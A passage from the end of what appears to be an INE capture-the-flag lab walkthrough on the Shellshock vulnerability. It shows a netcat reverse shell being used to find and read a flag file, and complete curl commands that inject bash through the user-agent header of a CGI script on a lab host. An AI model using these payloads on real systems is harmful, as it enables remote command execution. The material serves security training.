
Now check the terminal where netcat listener was set up:

We’ve got back a shell session. Now we can run multiple commands without having to send multiple requests using curl.
Step 8: Retrieve the flag.
We will use the find command to find all the files containing the flag keyword. We will also use the -iname flag to initiate a case-insensitive search:
If you are using the shell session, then run the following commands:
Command:
find / -iname *flag* 2>/dev/null

Notice that a lot of files were returned. But the very first file, that is, /tmp/flag, is the one we were looking for!
Command:
cat /tmp/flag

FLAG: 13a2c4660c0b48df3ff87fb2981516f3
If you are not using a shell session, then run the following commands:
We will run the same find command as above, with curl:
Command:
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'find / -iname *flag* 2>/dev/null'" http://demo.ine.local/browser.cgi

Now we will retrieve the flag from /tmp/flag file:
Command:
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /tmp/flag'" http://demo.ine.local/browser.cgi

FLAG: 13a2c4660c0b48df3ff87fb2981516f3
So that was all about the Shellshock vulnerability!
We now know how to exploit it via Nmap script as well as using curl. We have also understood all the nitty-gritty details on the root cause of the vulnerability and how the payload works.
References
Try this exploit for yourself! Subscribe or sign up for a 7-day, risk-free trial with INE to access this lab and a robust library covering the latest in Cyber Security, Networking, Cloud, and Data Science!